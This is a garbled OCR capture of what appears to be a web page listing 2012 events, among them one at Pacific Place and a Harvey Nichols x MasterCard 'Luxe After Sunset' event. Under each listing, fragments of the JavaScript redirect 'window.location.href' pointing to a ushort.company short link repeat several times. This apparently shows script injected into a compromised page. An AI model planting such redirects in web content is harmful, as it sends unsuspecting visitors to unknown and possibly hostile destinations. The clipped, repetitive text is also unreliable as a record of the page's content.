
acific Place
September 14, 2012
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
arvey Nichols x MasterCard ‘Luxe After
unset’ Event
May 24, 2012
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...